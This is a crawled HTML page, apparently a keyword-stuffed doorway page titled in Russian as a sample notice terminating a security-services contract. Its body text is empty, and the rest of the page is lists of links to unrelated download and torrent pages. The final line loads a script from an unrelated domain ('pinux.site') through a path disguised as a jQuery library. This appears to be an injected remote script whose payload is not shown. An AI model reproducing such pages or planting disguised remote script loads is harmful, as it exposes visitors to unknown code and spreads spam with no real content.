

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-uvedomlenie-na-rastorzhenie-dogovora-ohrany-obrazec.html
body_size: 1813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Уведомление на расторжение договора охраны образец - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Уведомление на расторжение договора охраны образец</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-danil-koreckiy-raspisnoy.html">Данил корецкий расписной</a></li>
                                <li><a href="bzsk-skachat-besplatno-igru-subway-surf-na-planshet.html">Скачать бесплатно игру subway surf на планшет</a></li>
                                <li><a href="bzsk-kto-gde-kogda-kniga.html">Кто где когда книга</a></li>
                                <li><a href="bzsk-skachat-igru-bey-orkami.html">Скачать игру бей орками</a></li>
                                <li><a href="bzsk-vilnyus-gomel-avtobus-raspisanie.html">Вильнюс гомель автобус расписание</a></li>
                                <li><a href="bzsk-k9-web-protection-perevod.html">K9 web protection перевод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-gost-14801-2012.html">Гост 14801 2012</a></li>
                                            <li><a href="bzsk-easy-duplicate-finder-torrent.html">Easy duplicate finder торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-shteker-tyulpan-gde-plyus-i-minus.html">Штекер тюльпан где плюс и минус</a></li>
                                            <li><a href="bzsk-kniga-metro-2033-stoyaschiy-u-dveri-skachat.html">Книга метро 2033 стоящий у двери скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-besplatno-programmu-dlya-proizvoditelnosti-noutbuka.html">Скачать бесплатно программу для производительности ноутбука</a></li>
                                            <li><a href="bzsk-access-virus-ti-vst.html">Access virus ti vst</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-canon-1022a-driver.html">Canon 1022a driver</a></li>
                                            <li><a href="bzsk-oda-elizavete-petrovne-lomonosov-kratkoe-soderzhanie.html">Ода елизавете петровне ломоносов краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
